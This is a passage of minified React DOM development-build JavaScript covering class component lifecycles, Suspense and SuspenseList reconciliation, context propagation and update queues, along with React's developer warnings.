r.getSnapshotBeforeUpdate!="function"||typeof r.componentDidUpdate=="function"||O1.has(n)||(O1.add(n),console.error("%s: getSnapshotBeforeUpdate() should be used with componentDidUpdate(). This component defines getSnapshotBeforeUpdate() only.",xe(n))),typeof r.getDerivedStateFromProps=="function"&&console.error("%s: getDerivedStateFromProps() is defined as an instance method and will be ignored. Instead, declare it as a static method.",d),typeof r.getDerivedStateFromError=="function"&&console.error("%s: getDerivedStateFromError() is defined as an instance method and will be ignored. Instead, declare it as a static method.",d),typeof n.getSnapshotBeforeUpdate=="function"&&console.error("%s: getSnapshotBeforeUpdate() is defined as a static method and will be ignored. Instead, declare it as an instance method.",d),(h=r.state)&&(typeof h!="object"||Ll(h))&&console.error("%s.state: must be set to an object or null",d),typeof r.getChildContext=="function"&&typeof n.childContextTypes!="object"&&console.error("%s.getChildContext(): childContextTypes must be defined in order to use getChildContext().",d),r=t.stateNode,r.props=i,r.state=t.memoizedState,r.refs={},Rd(t),d=n.contextType,r.context=typeof d=="object"&&d!==null?Lt(d):zr,r.state===i&&(d=xe(n)||"Component",C1.has(d)||(C1.add(d),console.error("%s: It is not recommended to assign props directly to state because updates to props won't be reflected in state. In most cases, it is better to use props directly.",d))),t.mode&Xn&&Ai.recordLegacyContextWarning(t,r),Ai.recordUnsafeLifecycleWarnings(t,r),r.state=t.memoizedState,d=n.getDerivedStateFromProps,typeof d=="function"&&(sd(t,n,d,i),r.state=t.memoizedState),typeof n.getDerivedStateFromProps=="function"||typeof r.getSnapshotBeforeUpdate=="function"||typeof r.UNSAFE_componentWillMount!="function"&&typeof r.componentWillMount!="function"||(d=r.state,typeof r.componentWillMount=="function"&&r.componentWillMount(),typeof r.UNSAFE_componentWillMount=="function"&&r.UNSAFE_componentWillMount(),d!==r.state&&(console.error("%s.componentWillMount(): Assigning directly to this.state is deprecated (except inside a component's constructor). Use setState instead.",ue(t)||"Component"),mv.enqueueReplaceState(r,r.state,null)),$i(t,i,r,o),Wo(),r.state=t.memoizedState),typeof r.componentDidMount=="function"&&(t.flags|=4194308),(t.mode&Mi)!==el&&(t.flags|=67108864),r=!0}else if(e===null){r=t.stateNode;var Y=t.memoizedProps;h=cu(n,Y),r.props=h;var $=r.context;g=n.contextType,d=zr,typeof g=="object"&&g!==null&&(d=Lt(g)),S=n.getDerivedStateFromProps,g=typeof S=="function"||typeof r.getSnapshotBeforeUpdate=="function",Y=t.pendingProps!==Y,g||typeof r.UNSAFE_componentWillReceiveProps!="function"&&typeof r.componentWillReceiveProps!="function"||(Y||$!==d)&&dd(t,r,i,d),wr=!1;var G=t.memoizedState;r.state=G,$i(t,i,r,o),Wo(),$=t.memoizedState,Y||G!==$||wr?(typeof S=="function"&&(sd(t,n,S,i),$=t.memoizedState),(h=wr||ki(t,n,h,i,G,$,d))?(g||typeof r.UNSAFE_componentWillMount!="function"&&typeof r.componentWillMount!="function"||(typeof r.componentWillMount=="function"&&r.componentWillMount(),typeof r.UNSAFE_componentWillMount=="function"&&r.UNSAFE_componentWillMount()),typeof r.componentDidMount=="function"&&(t.flags|=4194308),(t.mode&Mi)!==el&&(t.flags|=67108864)):(typeof r.componentDidMount=="function"&&(t.flags|=4194308),(t.mode&Mi)!==el&&(t.flags|=67108864),t.memoizedProps=i,t.memoizedState=$),r.props=i,r.state=$,r.context=d,r=h):(typeof r.componentDidMount=="function"&&(t.flags|=4194308),(t.mode&Mi)!==el&&(t.flags|=67108864),r=!1)}else{r=t.stateNode,Md(e,t),d=t.memoizedProps,g=cu(n,d),r.props=g,S=t.pendingProps,G=r.context,$=n.contextType,h=zr,typeof $=="object"&&$!==null&&(h=Lt($)),Y=n.getDerivedStateFromProps,($=typeof Y=="function"||typeof r.getSnapshotBeforeUpdate=="function")||typeof r.UNSAFE_componentWillReceiveProps!="function"&&typeof r.componentWillReceiveProps!="function"||(d!==S||G!==h)&&dd(t,r,i,h),wr=!1,G=t.memoizedState,r.state=G,$i(t,i,r,o),Wo();var ee=t.memoizedState;d!==S||G!==ee||wr||e!==null&&e.dependencies!==null&&vf(e.dependencies)?(typeof Y=="function"&&(sd(t,n,Y,i),ee=t.memoizedState),(g=wr||ki(t,n,g,i,G,ee,h)||e!==null&&e.dependencies!==null&&vf(e.dependencies))?($||typeof r.UNSAFE_componentWillUpdate!="function"&&typeof r.componentWillUpdate!="function"||(typeof r.componentWillUpdate=="function"&&r.componentWillUpdate(i,ee,h),typeof r.UNSAFE_componentWillUpdate=="function"&&r.UNSAFE_componentWillUpdate(i,ee,h)),typeof r.componentDidUpdate=="function"&&(t.flags|=4),typeof r.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof r.componentDidUpdate!="function"||d===e.memoizedProps&&G===e.memoizedState||(t.flags|=4),typeof r.getSnapshotBeforeUpdate!="function"||d===e.memoizedProps&&G===e.memoizedState||(t.flags|=1024),t.memoizedProps=i,t.memoizedState=ee),r.props=i,r.state=ee,r.context=h,r=g):(typeof r.componentDidUpdate!="function"||d===e.memoizedProps&&G===e.memoizedState||(t.flags|=4),typeof r.getSnapshotBeforeUpdate!="function"||d===e.memoizedProps&&G===e.memoizedState||(t.flags|=1024),r=!1)}if(h=r,Xo(e,t),d=(t.flags&128)!==0,h||d){if(h=t.stateNode,q.getCurrentStack=t===null?null:Et,ma=!1,Il=t,d&&typeof n.getDerivedStateFromError!="function")n=null,ba=-1;else{if(kn(t),n=u1(h),t.mode&Xn){dt(!0);try{u1(h)}finally{dt(!1)}}D()}t.flags|=1,e!==null&&d?(t.child=ss(t,e.child,null,o),t.child=ss(t,null,n,o)):hl(e,t,n,o),t.memoizedState=h.state,e=t.child}else e=ru(e,t,o);return o=t.stateNode,r&&o.props!==i&&(jh||console.error("It looks like %s is reassigning its own `this.props` while rendering. This is not supported and can lead to confusing bugs.",ue(t)||"a component"),jh=!0),e}function vd(e,t,n,i){return Cc(),t.flags|=256,hl(e,t,n,i),t.child}function df(e,t){t&&t.childContextTypes&&console.error(`childContextTypes cannot be defined on a function component.
  %s.childContextTypes = ...`,t.displayName||t.name||"Component"),typeof t.getDerivedStateFromProps=="function"&&(e=xe(t)||"Unknown",G1[e]||(console.error("%s: Function components do not support getDerivedStateFromProps.",e),G1[e]=!0)),typeof t.contextType=="object"&&t.contextType!==null&&(t=xe(t)||"Unknown",B1[t]||(console.error("%s: Function components do not support contextType.",t),B1[t]=!0))}function sn(e){return{baseLanes:e,cachePool:k0()}}function il(e,t,n){return e=e!==null?e.childLanes&~n:0,t&&(e|=Xa),e}function hf(e,t,n){var i,o=t.pendingProps;k(t)&&(t.flags|=128);var r=!1,d=(t.flags&128)!==0;if((i=d)||(i=e!==null&&e.memoizedState===null?!1:(Pl.current&Iy)!==0),i&&(r=!0,t.flags&=-129),i=(t.flags&32)!==0,t.flags&=-33,e===null){if(Mt){if(r?Pa(t):eu(t),Mt){var h=An,g;if(!(g=!h)){e:{var S=h;for(g=yc;S.nodeType!==8;){if(!g){g=null;break e}if(S=qn(S.nextSibling),S===null){g=null;break e}}g=S}g!==null?(Yi(),t.memoizedState={dehydrated:g,treeContext:fs!==null?{id:fo,overflow:so}:null,retryLane:536870912},S=B(18,null,null,el),S.stateNode=g,S.return=t,t.child=S,na=t,An=null,g=!0):g=!1,g=!g}g&&(Oc(t,h),Dc(t))}if(h=t.memoizedState,h!==null&&(h=h.dehydrated,h!==null))return h.data===As?t.lanes=16:t.lanes=536870912,null;tu(t)}return h=o.children,o=o.fallback,r?(eu(t),r=t.mode,h=ko({mode:"hidden",children:h},r),o=ni(o,r,n,null),h.return=t,o.return=t,h.sibling=o,t.child=h,r=t.child,r.memoizedState=sn(n),r.childLanes=il(e,i,n),t.memoizedState=gv,o):(Pa(t),qc(t,h))}var Y=e.memoizedState;if(Y!==null&&(h=Y.dehydrated,h!==null)){if(d)t.flags&256?(Pa(t),t.flags&=-257,t=mf(e,t,n)):t.memoizedState!==null?(eu(t),t.child=e.child,t.flags|=128,t=null):(eu(t),r=o.fallback,h=t.mode,o=ko({mode:"visible",children:o.children},h),r=ni(r,h,n,null),r.flags|=2,o.return=t,r.return=t,o.sibling=r,t.child=o,ss(t,e.child,null,n),o=t.child,o.memoizedState=sn(n),o.childLanes=il(e,i,n),t.memoizedState=gv,t=r);else if(Pa(t),Mt&&console.error("We should not be hydrating here. This is a bug in React. Please file a bug."),h.data===As){if(i=h.nextSibling&&h.nextSibling.dataset,i){g=i.dgst;var $=i.msg;S=i.stck;var G=i.cstck}h=$,i=g,o=S,g=r=G,r=Error(h||"The server could not finish this Suspense boundary, likely due to an error during server rendering. Switched to client rendering."),r.stack=o||"",r.digest=i,i=g===void 0?null:g,o={value:r,source:null,stack:i},typeof i=="string"&&uv.set(r,o),xc(o),t=mf(e,t,n)}else if(mn||Jo(e,t,n,!1),i=(n&e.childLanes)!==0,mn||i){if(i=Jt,i!==null){if(o=n&-n,(o&42)!==0)o=1;else switch(o){case 2:o=1;break;case 8:o=4;break;case 32:o=16;break;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:o=64;break;case 268435456:o=134217728;break;default:o=0}if(o=(o&(i.suspendedLanes|n))!==0?0:o,o!==0&&o!==Y.retryLane)throw Y.retryLane=o,cn(e,o),qt(i,e,o),j1}h.data===Ms||Cf(),t=mf(e,t,n)}else h.data===Ms?(t.flags|=128,t.child=e.child,t=_l.bind(null,e),h._reactRetry=t,t=null):(e=Y.treeContext,An=qn(h.nextSibling),na=t,Mt=!0,zi=null,ho=!1,Au=null,yc=!1,e!==null&&(Yi(),Ru[Mu++]=fo,Ru[Mu++]=so,Ru[Mu++]=fs,fo=e.id,so=e.overflow,fs=t),t=qc(t,o.children),t.flags|=4096);return t}return r?(eu(t),r=o.fallback,h=t.mode,g=e.child,S=g.sibling,o=su(g,{mode:"hidden",children:o.children}),o.subtreeFlags=g.subtreeFlags&31457280,S!==null?r=su(S,r):(r=ni(r,h,n,null),r.flags|=2),r.return=t,o.return=t,o.sibling=r,t.child=o,o=r,r=t.child,h=e.child.memoizedState,h===null?h=sn(n):(g=h.cachePool,g!==null?(S=tn._currentValue,g=g.parent!==S?{parent:S,pool:S}:g):g=k0(),h={baseLanes:h.baseLanes|n,cachePool:g}),r.memoizedState=h,r.childLanes=il(e,i,n),t.memoizedState=gv,o):(Pa(t),n=e.child,e=n.sibling,n=su(n,{mode:"visible",children:o.children}),n.return=t,n.sibling=null,e!==null&&(i=t.deletions,i===null?(t.deletions=[e],t.flags|=16):i.push(e)),t.child=n,t.memoizedState=null,n)}function qc(e,t){return t=ko({mode:"visible",children:t},e.mode),t.return=e,e.child=t}function ko(e,t){return Fm(e,t,0,null)}function mf(e,t,n){return ss(t,e.child,null,n),e=qc(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function ou(e,t,n){e.lanes|=t;var i=e.alternate;i!==null&&(i.lanes|=t),Ed(e.return,t,n)}function yf(e,t){var n=Ll(e);return e=!n&&typeof qe(e)=="function",n||e?(n=n?"array":"iterable",console.error("A nested %s was passed to row #%s in <SuspenseList />. Wrap it in an additional SuspenseList to configure its revealOrder: <SuspenseList revealOrder=...> ... <SuspenseList revealOrder=...>{%s}</SuspenseList> ... </SuspenseList>",n,t,n),!1):!0}function pf(e,t,n,i,o){var r=e.memoizedState;r===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:i,tail:n,tailMode:o}:(r.isBackwards=t,r.rendering=null,r.renderingStartTime=0,r.last=i,r.tail=n,r.tailMode=o)}function bd(e,t,n){var i=t.pendingProps,o=i.revealOrder,r=i.tail;if(i=i.children,o!==void 0&&o!=="forwards"&&o!=="backwards"&&o!=="together"&&!L1[o])if(L1[o]=!0,typeof o=="string")switch(o.toLowerCase()){case"together":case"forwards":case"backwards":console.error('"%s" is not a valid value for revealOrder on <SuspenseList />. Use lowercase "%s" instead.',o,o.toLowerCase());break;case"forward":case"backward":console.error('"%s" is not a valid value for revealOrder on <SuspenseList />. React uses the -s suffix in the spelling. Use "%ss" instead.',o,o.toLowerCase());break;default:console.error('"%s" is not a supported revealOrder on <SuspenseList />. Did you mean "together", "forwards" or "backwards"?',o)}else console.error('%s is not a supported value for revealOrder on <SuspenseList />. Did you mean "together", "forwards" or "backwards"?',o);r===void 0||pv[r]||(r!=="collapsed"&&r!=="hidden"?(pv[r]=!0,console.error('"%s" is not a supported value for tail on <SuspenseList />. Did you mean "collapsed" or "hidden"?',r)):o!=="forwards"&&o!=="backwards"&&(pv[r]=!0,console.error('<SuspenseList tail="%s" /> is only valid if revealOrder is "forwards" or "backwards". Did you mean to specify revealOrder="forwards"?',r)));e:if((o==="forwards"||o==="backwards")&&i!==void 0&&i!==null&&i!==!1)if(Ll(i)){for(var d=0;d<i.length;d++)if(!yf(i[d],d))break e}else if(d=qe(i),typeof d=="function"){if(d=d.call(i))for(var h=d.next(),g=0;!h.done;h=d.next()){if(!yf(h.value,g))break e;g++}}else console.error('A single row was passed to a <SuspenseList revealOrder="%s" />. This is not useful since it needs multiple rows. Did you mean to pass multiple children or an array?',o);if(hl(e,t,i,n),i=Pl.current,(i&Iy)!==0)i=i&xh|Iy,t.flags|=128;else{if(e!==null&&(e.flags&128)!==0)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&ou(e,n,t);else if(e.tag===19)ou(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}i&=xh}switch(oe(Pl,i,t),o){case"forwards":for(n=t.child,o=null;n!==null;)e=n.alternate,e!==null&&lu(e)===null&&(o=n),n=n.sibling;n=o,n===null?(o=t.child,t.child=null):(o=n.sibling,n.sibling=null),pf(t,!1,o,n,r);break;case"backwards":for(n=null,o=t.child,t.child=null;o!==null;){if(e=o.alternate,e!==null&&lu(e)===null){t.child=o;break}e=o.sibling,o.sibling=n,n=o,o=e}pf(t,!0,n,null,r);break;case"together":pf(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function ru(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),ba=-1,Nr|=t.lanes,(n&t.childLanes)===0)if(e!==null){if(Jo(e,t,n,!1),(n&t.childLanes)===0)return null}else return null;if(e!==null&&t.child!==e.child)throw Error("Resuming work not yet implemented.");if(t.child!==null){for(e=t.child,n=su(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=su(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function Sd(e,t){return(e.lanes&t)!==0?!0:(e=e.dependencies,!!(e!==null&&vf(e)))}function I0(e,t,n){switch(t.tag){case 3:Ne(t,t.stateNode.containerInfo),Iu(t,tn,e.memoizedState.cache),Cc();break;case 27:case 5:ct(t);break;case 4:Ne(t,t.stateNode.containerInfo);break;case 10:Iu(t,t.type,t.memoizedProps.value);break;case 12:(n&t.childLanes)!==0&&(t.flags|=4),t.flags|=2048;var i=t.stateNode;i.effectDuration=-0,i.passiveEffectDuration=-0;break;case 13:if(i=t.memoizedState,i!==null)return i.dehydrated!==null?(Pa(t),t.flags|=128,null):(n&t.child.childLanes)!==0?hf(e,t,n):(Pa(t),e=ru(e,t,n),e!==null?e.sibling:null);Pa(t);break;case 19:var o=(e.flags&128)!==0;if(i=(n&t.childLanes)!==0,i||(Jo(e,t,n,!1),i=(n&t.childLanes)!==0),o){if(i)return bd(e,t,n);t.flags|=128}if(o=t.memoizedState,o!==null&&(o.rendering=null,o.tail=null,o.lastEffect=null),oe(Pl,Pl.current,t),i)break;return null;case 22:case 23:return t.lanes=0,md(e,t,n);case 24:Iu(t,tn,e.memoizedState.cache)}return ru(e,t,n)}function Td(e,t,n){if(t._debugNeedsRemount&&e!==null){n=Af(t.type,t.key,t.pendingProps,t._debugOwner||null,t.mode,t.lanes);var i=t.return;if(i===null)throw Error("Cannot swap the root fiber.");if(e.alternate=null,t.alternate=null,n.index=t.index,n.sibling=t.sibling,n.return=t.return,n.ref=t.ref,n._debugInfo=t._debugInfo,t===i.child)i.child=n;else{var o=i.child;if(o===null)throw Error("Expected parent to have a child.");for(;o.sibling!==t;)if(o=o.sibling,o===null)throw Error("Expected to find the previous sibling.");o.sibling=n}return t=i.deletions,t===null?(i.deletions=[e],i.flags|=16):t.push(e),n.flags|=2,n}if(e!==null)if(e.memoizedProps!==t.pendingProps||t.type!==e.type)mn=!0;else{if(!Sd(e,n)&&(t.flags&128)===0)return mn=!1,I0(e,t,n);mn=(e.flags&131072)!==0}else mn=!1,(i=Mt)&&(Yi(),i=(t.flags&1048576)!==0),i&&(i=t.index,Yi(),L0(t,qp,i));switch(t.lanes=0,t.tag){case 16:e:if(i=t.pendingProps,e=Or(t.elementType),t.type=e,typeof e=="function")Mf(e)?(i=cu(e,i),t.tag=1,t.type=e=Ac(e),t=gd(null,t,e,i,n)):(t.tag=0,df(t,e),t.type=e=Ac(e),t=pd(null,t,e,i,n));else{if(e!=null){if(o=e.$$typeof,o===pr){t.tag=11,t.type=e=ym(e),t=Zc(null,t,e,i,n);break e}else if(o===io){t.tag=14,t=W0(null,t,e,i,n);break e}}throw t="",e!==null&&typeof e=="object"&&e.$$typeof===Yl&&(t=" Did you wrap a component in React.lazy() more than once?"),e=xe(e)||e,Error("Element type is invalid. Received a promise that resolves to: "+e+". Lazy element type must resolve to a class or function."+t)}return t;case 0:return pd(e,t,t.type,t.pendingProps,n);case 1:return i=t.type,o=cu(i,t.pendingProps),gd(e,t,i,o,n);case 3:e:{if(Ne(t,t.stateNode.containerInfo),e===null)throw Error("Should have a current fiber. This is a bug in React.");var r=t.pendingProps;o=t.memoizedState,i=o.element,Md(e,t),$i(t,r,null,n);var d=t.memoizedState;if(r=d.cache,Iu(t,tn,r),r!==o.cache&&jm(t,[tn],n,!0),Wo(),r=d.element,o.isDehydrated)if(o={element:r,isDehydrated:!1,cache:d.cache},t.updateQueue.baseState=o,t.memoizedState=o,t.flags&256){t=vd(e,t,r,n);break e}else if(r!==i){i=Nl(Error("This root received an early update, before anything was able hydrate. Switched the entire root to client rendering."),t),xc(i),t=vd(e,t,r,n);break e}else for(An=qn(t.stateNode.containerInfo.firstChild),na=t,Mt=!0,zi=null,ho=!1,Au=null,yc=!0,e=b1(t,null,r,n),t.child=e;e;)e.flags=e.flags&-3|4096,e=e.sibling;else{if(Cc(),r===i){t=ru(e,t,n);break e}hl(e,t,r,n)}t=t.child}return t;case 26:return Xo(e,t),e===null?(e=Vn(t.type,null,t.pendingProps,null))?t.memoizedState=e:Mt||(e=t.type,n=t.pendingProps,i=re(vi.current),i=Kd(i).createElement(e),i[hn]=t,i[Rn]=n,Bl(i,e,n),tl(i),t.stateNode=i):t.memoizedState=Vn(t.type,e.memoizedProps,t.pendingProps,e.memoizedState),null;case 27:return ct(t),e===null&&Mt&&(o=re(vi.current),i=gt(),o=t.stateNode=Wd(t.type,t.pendingProps,o,i,!1),ho||(i=ry(o,t.type,t.pendingProps,i),i!==null&&(Ca(t,0).serverProps=i)),na=t,yc=!0,An=qn(o.firstChild)),i=t.pendingProps.children,e!==null||Mt?hl(e,t,i,n):t.child=ss(t,null,i,n),Xo(e,t),t.child;case 5:return e===null&&Mt&&(r=gt(),i=js(t.type,r.ancestorInfo),o=An,(d=!o)||(d=gu(o,t.type,t.pendingProps,yc),d!==null?(t.stateNode=d,ho||(r=ry(d,t.type,t.pendingProps,r),r!==null&&(Ca(t,0).serverProps=r)),na=t,An=qn(d.firstChild),yc=!1,r=!0):r=!1,d=!r),d&&(i&&Oc(t,o),Dc(t))),ct(t),o=t.type,r=t.pendingProps,d=e!==null?e.memoizedProps:null,i=r.children,at(o,r)?i=null:d!==null&&at(o,d)&&(t.flags|=32),t.memoizedState!==null&&(o=qi(e,t,Ps,null,null,n),y0._currentValue=o),Xo(e,t),hl(e,t,i,n),t.child;case 6:return e===null&&Mt&&(e=t.pendingProps,n=gt().ancestorInfo.current,e=n!=null?Bu(e,n.tag):!0,n=An,(i=!n)||(i=dy(n,t.pendingProps,yc),i!==null?(t.stateNode=i,na=t,An=null,i=!0):i=!1,i=!i),i&&(e&&Oc(t,n),Dc(t))),null;case 13:return hf(e,t,n);case 4:return Ne(t,t.stateNode.containerInfo),i=t.pendingProps,e===null?t.child=ss(t,null,i,n):hl(e,t,i,n),t.child;case 11:return Zc(e,t,t.type,t.pendingProps,n);case 7:return hl(e,t,t.pendingProps,n),t.child;case 8:return hl(e,t,t.pendingProps.children,n),t.child;case 12:return t.flags|=4,t.flags|=2048,i=t.stateNode,i.effectDuration=-0,i.passiveEffectDuration=-0,hl(e,t,t.pendingProps.children,n),t.child;case 10:return i=t.type,o=t.pendingProps,r=o.value,"value"in o||Z1||(Z1=!0,console.error("The `value` prop is required for the `<Context.Provider>`. Did you misspell it or forget to pass it?")),Iu(t,i,r),hl(e,t,o.children,n),t.child;case 9:return o=t.type._context,i=t.pendingProps.children,typeof i!="function"&&console.error("A context consumer was rendered with multiple children, or a child that isn't a function. A context consumer expects a single child that is a function. If you did pass a function, make sure there is no trailing or leading whitespace around it."),Ki(t),o=Lt(o),kn(t),i=ov(i,o,void 0),D(),t.flags|=1,hl(e,t,i,n),t.child;case 14:return W0(e,t,t.type,t.pendingProps,n);case 15:return ul(e,t,t.type,t.pendingProps,n);case 19:return bd(e,t,n);case 22:return md(e,t,n);case 24:return Ki(t),i=Lt(tn),e===null?(o=$s(),o===null&&(o=Jt,r=Zi(),o.pooledCache=r,qu(r),r!==null&&(o.pooledCacheLanes|=n),o=r),t.memoizedState={parent:i,cache:o},Rd(t),Iu(t,tn,o)):((e.lanes&n)!==0&&(Md(e,t),$i(t,null,null,n),Wo()),o=e.memoizedState,r=t.memoizedState,o.parent!==i?(o={parent:i,cache:i},t.memoizedState=o,t.lanes===0&&(t.memoizedState=t.updateQueue.baseState=o),Iu(t,tn,i)):(i=r.cache,Iu(t,tn,i),i!==o.cache&&jm(t,[tn],n,!0))),hl(e,t,t.pendingProps.children,n),t.child;case 29:throw t.pendingProps}throw Error("Unknown unit of work tag ("+t.tag+"). This error is likely caused by a bug in React. Please file an issue.")}function gf(){_h=Wp=null,Bh=!1}function Iu(e,t,n){oe(vv,t._currentValue,e),t._currentValue=n,oe(bv,t._currentRenderer,e),t._currentRenderer!==void 0&&t._currentRenderer!==null&&t._currentRenderer!==q1&&console.error("Detected multiple renderers concurrently rendering the same context provider. This is currently unsupported."),t._currentRenderer=q1}function wa(e,t){e._currentValue=vv.current;var n=bv.current;fe(bv,t),e._currentRenderer=n,fe(vv,t)}function Ed(e,t,n){for(;e!==null;){var i=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,i!==null&&(i.childLanes|=t)):i!==null&&(i.childLanes&t)!==t&&(i.childLanes|=t),e===n)break;e=e.return}e!==n&&console.error("Expected to find the propagation root when scheduling context work. This error is likely caused by a bug in React. Please file an issue.")}function jm(e,t,n,i){var o=e.child;for(o!==null&&(o.return=e);o!==null;){var r=o.dependencies;if(r!==null){var d=o.child;r=r.firstContext;e:for(;r!==null;){var h=r;r=o;for(var g=0;g<t.length;g++)if(h.context===t[g]){r.lanes|=n,h=r.alternate,h!==null&&(h.lanes|=n),Ed(r.return,n,e),i||(d=null);break e}r=h.next}}else if(o.tag===18){if(d=o.return,d===null)throw Error("We just came from a parent so we must have had a parent. This is a bug in React.");d.lanes|=n,r=d.alternate,r!==null&&(r.lanes|=n),Ed(d,n,e),d=null}else d=o.child;if(d!==null)d.return=o;else for(d=o;d!==null;){if(d===e){d=null;break}if(o=d.sibling,o!==null){o.return=d.return,d=o;break}d=d.return}o=d}}function Jo(e,t,n,i){e=null;for(var o=t,r=!1;o!==null;){if(!r){if((o.flags&524288)!==0)r=!0;else if((o.flags&262144)!==0)break}if(o.tag===10){var d=o.alternate;if(d===null)throw Error("Should have a current fiber. This is a bug in React.");if(d=d.memoizedProps,d!==null){var h=o.type;la(o.pendingProps.value,d.value)||(e!==null?e.push(h):e=[h])}}else if(o===Pf.current){if(d=o.alternate,d===null)throw Error("Should have a current fiber. This is a bug in React.");d.memoizedState.memoizedState!==o.memoizedState.memoizedState&&(e!==null?e.push(y0):e=[y0])}o=o.return}e!==null&&jm(t,e,n,i),t.flags|=262144}function vf(e){for(e=e.firstContext;e!==null;){if(!la(e.context._currentValue,e.memoizedValue))return!0;e=e.next}return!1}function Ki(e){Wp=e,_h=null,e=e.dependencies,e!==null&&(e.firstContext=null)}function Lt(e){return Bh&&console.error("Context can only be read while React is rendering. In classes, you can read it in the render method or getDerivedStateFromProps. In function components, you can read it directly in the function body, but not inside Hooks like useReducer() or useMemo()."),_m(Wp,e)}function bf(e,t){return Wp===null&&Ki(e),_m(e,t)}function _m(e,t){var n=t._currentValue;if(t={context:t,memoizedValue:n,next:null},_h===null){if(e===null)throw Error("Context can only be read while React is rendering. In classes, you can read it in the render method or getDerivedStateFromProps. In function components, you can read it directly in the function body, but not inside Hooks like useReducer() or useMemo().");_h=t,e.dependencies={lanes:0,firstContext:t,_debugThenableState:null},e.flags|=524288}else _h=_h.next=t;return n}function Rd(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,lanes:0,hiddenCallbacks:null},callbacks:null}}function Md(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,callbacks:null})}function Fu(e){return{lane:e,tag:V1,payload:null,callback:null,next:null}}function Wi(e,t,n){var i=e.updateQueue;if(i===null)return null;if(i=i.shared,Tv===i&&!k1){var o=ue(e);console.error(`An update (setState, replaceState, or forceUpdate) was scheduled from inside an update function. Update functions should be pure, with zero side-effects. Consider using componentDidUpdate or a callback.

Please update the following component: %s`,o),k1=!0}return(nl&ia)!==Va?(o=i.pending,o===null?t.next=t:(t.next=o.next,o.next=t),i.pending=t,t=Xs(e),B0(e,null,n),t):(Vs(e,i,t,n),Xs(e))}function Ko(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194176)!==0)){var i=t.lanes;i&=e.pendingLanes,n|=i,t.lanes=n,qr(e,n)}}function Pu(e,t){var n=e.updateQueue,i=e.alternate;if(i!==null&&(i=i.updateQueue,n===i)){var o=null,r=null;if(n=n.firstBaseUpdate,n!==null){do{var d={lane:n.lane,tag:n.tag,payload:n.payload,callback:null,next:null};r===null?o=r=d:r=r.next=d,n=n.next}while(n!==null);r===null?o=r=t:r=r.next=t}else o=r=t;n={baseState:i.baseState,firstBaseUpdate:o,lastBaseUpdate:r,shared:i.shared,callbacks:i.callbacks},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function Wo(){if(Ev){var e=Uh;if(e!==null)throw e}}function $i(e,t,n,i){Ev=!1;var o=e.updateQueue;wr=!1,Tv=o.shared;var r=o.firstBaseUpdate,d=o.lastBaseUpdate,h=o.shared.pending;if(h!==null){o.shared.pending=null;var g=h,S=g.next;g.next=null,d===null?r=S:d.next=S,d=g;var Y=e.alternate;Y!==null&&(Y=Y.updateQueue,h=Y.lastBaseUpdate,h!==d&&(h===null?Y.firstBaseUpdate=S:h.next=S,Y.lastBaseUpdate=g))}if(r!==null){var $=o.baseState;d=0,Y=S=g=null,h=r;do{var G=h.lane&-536870913,ee=G!==h.lane;if(ee?(yt&G)===G:(i&G)===G){G!==0&&G===ds&&(Ev=!0),Y!==null&&(Y=Y.next={lane:0,tag:h.tag,payload:h.payload,callback:null,next:null});e:{G=e;var Ue=h,tt=t,Cl=n;switch(Ue.tag){case Q1:if(Ue=Ue.payload,typeof Ue=="function"){Bh=!0;var jt=Ue.call(Cl,$,tt);if(G.mode&Xn){dt(!0);try{Ue.call(Cl,$,tt)}finally{dt(!1)}}Bh=!1,$=jt;break e}$=Ue;break e;case Sv:G.flags=G.flags&-65537|128;case V1:if(jt=Ue.payload,typeof jt=="function"){if(Bh=!0,Ue=jt.call(Cl,$,tt),G.mode&Xn){dt(!0);try{jt.call(Cl,$,tt)}finally{dt(!1)}}Bh=!1}else Ue=jt;if(Ue==null)break e;$=Je({},$,Ue);break e;case X1:wr=!0}}G=h.callback,G!==null&&(e.flags|=64,ee&&(e.flags|=8192),ee=o.callbacks,ee===null?o.callbacks=[G]:ee.push(G))}else ee={lane:G,tag:h.tag,payload:h.payload,callback:h.callback,next:null},Y===null?(S=Y=ee,g=$):Y=Y.next=ee,d|=G;if(h=h.next,h===null){if(h=o.shared.pending,h===null)break;ee=h,h=ee.next,ee.next=null,o.lastBaseUpdate=ee,o.shared.pending=null}}while(!0);Y===null&&(g=$),o.baseState=g,o.firstBaseUpdate=S,o.lastBaseUpdate=Y,r===null&&(o.shared.lanes=0),Nr|=d,e.lanes=d,e.memoizedState=$}Tv=null}function Sf(e,t){if(typeof e!="function")throw Error("Invalid argument passed as callback. Expected a function. Instead received: "+e);e.call(t)}function F0(e,t){var n=e.shared.hiddenCallbacks;if(n!==null)for(e.shared.hiddenCallbacks=null,e=0;e<n.length;e++)Sf(n[e],t)}function Ad(e,t){var n=e.callbacks;if(n!==null)for(e.callbacks=null,e=0;e<n.length;e++)Sf(n[e],t)}function Na(e){return(e.mode&Mn)!==el}function Bm(e,t){Na(e)?(Da(),$o(t,e),Oa()):$o(t,e)}function zd(e,t,n){Na(e)?(Da(),Ii(n,e,t),Oa()):Ii(n,e,t)}function $o(e,t){try{var n=t.updateQueue,i=n!==null?n.lastEffect:null;if(i!==null){var 